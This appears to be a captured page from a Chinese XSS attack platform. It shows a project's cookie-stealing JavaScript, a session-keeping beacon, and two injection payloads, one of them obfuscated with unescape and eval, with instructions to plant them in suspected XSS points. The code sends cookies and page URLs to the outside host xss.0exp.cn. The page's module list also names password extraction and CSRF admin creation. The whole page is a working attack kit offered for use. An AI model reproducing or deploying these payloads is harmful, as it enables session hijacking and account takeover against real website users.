 xss
我的模块 创建
公共模块
读取COOKIE
齐博cms加管理
KillAdmin
路由
获取浏览器记住的明文密码
emlog CSRF增加管理员
项目名称: xss
项目代码：
(function(){(new Image()).src='http://xss.0exp.cn/index.php?do=api&id=j05ZNc&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return t
op.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e)
{return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?wi
ndow.opener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://xss.0exp.cn/index.php?do=keepsession&id=j05ZNc&url='+escape(do
cument.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.0exp.cn/j05ZNc?1444819235></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createEleme
nt%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.0exp.cn%2Fj05ZNc%3F%22%2BMath.random%28%29%3B%28documen
t.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source);//>